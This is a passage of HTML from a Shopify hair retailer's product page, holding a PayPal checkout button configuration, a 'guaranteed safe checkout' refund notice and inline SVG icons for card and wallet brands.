                     <div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="{&quot;supports_subs&quot;:false,&quot;supports_def_opts&quot;:false,&quot;name&quot;:&quot;paypal&quot;,&quot;wallet_params&quot;:{&quot;shopId&quot;:19424763,&quot;countryCode&quot;:&quot;US&quot;,&quot;merchantName&quot;:&quot;BAISI HAIR&quot;,&quot;phoneRequired&quot;:true,&quot;companyRequired&quot;:false,&quot;shippingType&quot;:&quot;shipping&quot;,&quot;shopifyPaymentsEnabled&quot;:false,&quot;hasManagedSellingPlanState&quot;:null,&quot;requiresBillingAgreement&quot;:false,&quot;merchantId&quot;:&quot;JC8RHF24CLGES&quot;,&quot;sdkUrl&quot;:&quot;https://www.paypal.com/sdk/js?components=buttons\u0026commit=false\u0026currency=USD\u0026locale=en_US\u0026client-id=AfUEYT7nO4BwZQERn9Vym5TbHAG08ptiKa9gm8OARBYgoqiAJIjllRjeIMI4g294KAH1JdTnkzubt1fr\u0026merchant-id=JC8RHF24CLGES\u0026intent=authorize&quot;}}" fallback="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:true,&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="e140f2fd4ef7a5fa2ed7dd414b20e445" buyer-country="US" buyer-locale="en" buyer-currency="USD" variant-params="[{&quot;id&quot;:40085376565331,&quot;requiresShipping&quot;:true},{&quot;id&quot;:40085376598099,&quot;requiresShipping&quot;:true},{&quot;id&quot;:40085376630867,&quot;requiresShipping&quot;:true},{&quot;id&quot;:40085376663635,&quot;requiresShipping&quot;:true},{&quot;id&quot;:40085376696403,&quot;requiresShipping&quot;:true},{&quot;id&quot;:40085376729171,&quot;requiresShipping&quot;:true},{&quot;id&quot;:40085376761939,&quot;requiresShipping&quot;:true},{&quot;id&quot;:40085376794707,&quot;requiresShipping&quot;:true},{&quot;id&quot;:40085376958547,&quot;requiresShipping&quot;:true},{&quot;id&quot;:40085376991315,&quot;requiresShipping&quot;:true},{&quot;id&quot;:40085377024083,&quot;requiresShipping&quot;:true},{&quot;id&quot;:40085377056851,&quot;requiresShipping&quot;:true},{&quot;id&quot;:40085377089619,&quot;requiresShipping&quot;:true},{&quot;id&quot;:40085377122387,&quot;requiresShipping&quot;:true},{&quot;id&quot;:40085377155155,&quot;requiresShipping&quot;:true},{&quot;id&quot;:40085377187923,&quot;requiresShipping&quot;:true},{&quot;id&quot;:40085377351763,&quot;requiresShipping&quot;:true},{&quot;id&quot;:40085377384531,&quot;requiresShipping&quot;:true},{&quot;id&quot;:40085377417299,&quot;requiresShipping&quot;:true},{&quot;id&quot;:40085377450067,&quot;requiresShipping&quot;:true},{&quot;id&quot;:40085377482835,&quot;requiresShipping&quot;:true},{&quot;id&quot;:40085377515603,&quot;requiresShipping&quot;:true},{&quot;id&quot;:40085377548371,&quot;requiresShipping&quot;:true},{&quot;id&quot;:40085377581139,&quot;requiresShipping&quot;:true}]" shop-id="19424763" enabled-flags="[&quot;d6d12da0&quot;,&quot;ae0f5bf6&quot;]" > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> <div class="shopify-payment-button__more-options shopify-payment-button__skeleton" role="button" disabled aria-hidden="true">&nbsp;</div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> This item is a recurring or deferred purchase. By continuing, I agree to the <span id="shopify-subscription-policy-button">cancellation policy</span> and authorize you to charge my payment method at the prices, frequency and dates listed on this page until my order is fulfilled or I cancel, if permitted. </small> </div>
                     <input type="hidden" name="product-id" value="6805860417619" /><input type="hidden" name="section-id" value="template--15976335671379__main" /></form></div>
<div class="product-text__block" >
                    
                      <div class="product-text__block-icon">

                        <svg class="icon--testament-secure " version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
       height="22px" width="22px" viewBox="0 0 16 21" xml:space="preserve">
      <g class="hover-fill" fill="">
        <path d="M13.7142856,7.33333334 L12.7619047,7.33333334 L12.7619047,5.42857143 C12.7619047,2.8 10.6285713,0.66666667 7.9999999,0.66666667 C5.37142847,0.66666667 3.23809513,2.8 3.23809513,5.42857143 L3.23809513,7.33333334 L2.28571418,7.33333334 C1.23809513,7.33333334 0.380952273,8.1904762 0.380952273,9.23809524 L0.380952273,18.7619048 C0.380952273,19.8095238 1.23809513,20.6666667 2.28571418,20.6666667 L13.7142856,20.6666667 C14.7619047,20.6666667 15.6190476,19.8095238 15.6190476,18.7619048 L15.6190476,9.23809524 C15.6190476,8.1904762 14.7619047,7.33333334 13.7142856,7.33333334 Z M5.14285704,5.42857143 C5.14285704,3.84761906 6.41904752,2.57142858 7.9999999,2.57142858 C9.58095224,2.57142858 10.8571428,3.84761906 10.8571428,5.42857143 L10.8571428,7.33333334 L5.14285704,7.33333334 L5.14285704,5.42857143 Z M13.7142856,18.7619048 L2.28571418,18.7619048 L2.28571418,9.23809524 L13.7142856,9.23809524 L13.7142856,18.7619048 Z M7.9999999,15.9047619 C9.04761898,15.9047619 9.90476184,15.0476191 9.90476184,14 C9.90476184,12.9523809 9.04761898,12.0952381 7.9999999,12.0952381 C6.95238084,12.0952381 6.09523799,12.9523809 6.09523799,14 C6.09523799,15.0476191 6.95238084,15.9047619 7.9999999,15.9047619 Z" fill-rule="nonzero"></path>
      </g>
      <style>.product-text__block-icon .icon--testament-secure:hover .hover-fill { fill: ;}</style>
    </svg>






                      </div>
                    
                    
                    
                      <div class="product-text__block-content">
                        
                          100% Guaranteed safe checkout
                        
                      </div>
                    
                    
                      <div class="product-text__block-textcontent">
                          <p>Whether you pay via PayPal or credit card, the payment will be 100% safe and easy. if you don't receive the items or have any quality problem you will get 100% refund.</p>
                          <div class="product-page-info__payments">
                            
  <svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>


  <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>

  <svg class="payment-icon" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>

  <svg class="payment-icon" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg>

  <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>

  <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>

  <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>

  <svg class="payment-icon" viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg>

  <svg class="payment-icon" viewBox="0 0 38 24" width="38" height="24" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-venmo"><title id="pi-venmo">Venmo</title><g fill="none" fill-rule="evenodd"><rect fill-opacity=".07" fill="#000" width="38" height="24" rx="3"/><path fill="#3D95CE" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M24.675 8.36c0 3.064-2.557 7.045-4.633 9.84h-4.74L13.4 6.57l4.151-.402 1.005 8.275c.94-1.566 2.099-4.025 2.099-5.702 0-.918-.154-1.543-.394-2.058l3.78-.783c.437.738.634 1.499.634 2.46z" fill="#FFF" fill-rule="nonzero"/></g></svg>


  <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>

<svg xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-afterpay"><title id="pi-afterpay">Afterpay</title><path fill="#b2fce4" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="m27.4 6.8-2.7-1.6-2.7-1.6c-1.8-1-4.1.3-4.1 2.4v.4c0 .2.1.4.3.5l1.3.7c.4.2.8-.1.8-.5v-.8c0-.4.4-.7.8-.5l2.5 1.4 2.4 1.5c.4.2.4.7 0 .9l-2.5 1.4-2.5 1.6c-.4.2-.8-.1-.8-.5v-.4c0-2.1-2.3-3.4-4.1-2.4l-2.7 1.6-2.7 1.6c-1.8 1-1.8 3.7 0 4.7l2.7 1.6 2.7 1.6c1.8 1 4.1-.3 4.1-2.4v-.4c0-.2-.1-.4-.3-.5l-1.3-.7c-.4-.2-.8.1-.8.5v.8c0 .4-.4.7-.8.5l-2.5-1.4-2.5-1.5c-.4-.2-.4-.7 0-.9l2.5-1.4 2.5-1.4c.4-.2.8.1.8.5v.4c0 2.1 2.3 3.4 4.1 2.4l2.7-1.6 2.7-1.6c1.9-1.2 1.9-3.8.1-4.9z"/></svg>

<!-- <svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 